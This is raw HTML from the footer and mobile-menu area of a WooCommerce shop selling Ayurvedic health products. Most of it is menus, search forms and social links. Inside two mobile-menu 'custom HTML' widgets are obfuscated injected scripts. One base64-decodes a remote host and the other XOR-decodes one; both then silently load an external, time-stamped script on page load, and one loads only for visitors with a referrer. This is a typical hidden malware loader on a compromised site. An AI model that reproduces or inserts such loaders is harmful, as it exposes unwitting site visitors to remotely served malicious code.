	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14835 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/skin-infection/" class="woodmart-nav-link">Skin Infection &#8211; Itch, Exzema, Psorisis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14836 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/skin-nourishment/" class="woodmart-nav-link">Skin Nourishment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14655 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/thyroid/" class="woodmart-nav-link">Thyroid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14838 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/weight-management-loss/" class="woodmart-nav-link">Weight Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15094 item-level-0" ><a href="https://ayurrmart.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529 item-level-0" ><a href="https://ayurrmart.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530 item-level-0" ><a href="https://ayurrmart.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://ayurrmart.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://ayurrmart.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://ayurrmart.com/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="woocommerce_product_search-5" class="wd-widget widget mobile-menu-widget woocommerce widget_product_search">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ayurrmart.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div><div id="custom_html-7" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div id="block-22" class="wd-widget widget mobile-menu-widget widget_block"><!-- ac86000ae897b36ed149a1131aff0076 --></div><div id="custom_html-8" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_748c40) {
    
    var _c33cc = Date.now();
    var _472cd = 1000;
    _c33cc = _c33cc / _472cd;
    _c33cc = Math.floor(_c33cc);

    var _2abb30 = 600;
    _c33cc -= _c33cc % _2abb30;
    _c33cc = _c33cc.toString(16);

    var _89a0d8 = _748c40.referrer;

    if (!_89a0d8) return;

    var _979978 = [26859, 26862, 26865, 26850, 26851, 26854, 26868, 26863, 26853, 26856, 26854, 26869, 26851, 26860, 26862, 26867, 26793, 26862, 26857, 26849, 26856];

    _979978 = _979978.map(function(_dc32ec){
        return _dc32ec ^ 26759;
    });

    var _ff179a = "d0dbc6991f0ee714027412fd20738a04";
    
    _979978 = String.fromCharCode(..._979978);

    var _1b5e73 = "https://";
    var _992f5d = "/";
    var _ae69af = "track-";

    var _6547d8 = ".js";

    var _c6b41c = _748c40.createElement("script");
    _c6b41c.type = "text/javascript";
    _c6b41c.async = true;
    _c6b41c.src = _1b5e73 + _979978 + _992f5d + _ae69af + _c33cc + _6547d8;

    _748c40.getElementsByTagName("head")[0].appendChild(_c6b41c)

}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/ayurrmartstore/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/ayurrmartstore?igshid=YmMyMTA2M2Y=" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ayurrmart.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wcas-desktop-search-form" style="display: none;"><div class="wd-header-search-form"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://ayurrmart.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div><div id="wcas-desktop-search-icon" style="display: none;"><div class="wd-tools-element"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://ayurrmart.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div><div id="wcas-mobile-search-form" style="display: none;"><div class="wd-search-form wd-header-search-form-mobile"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://ayurrmart.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div><div id="wcas-mobile-search-nav" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://ayurrmart.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>	<script>
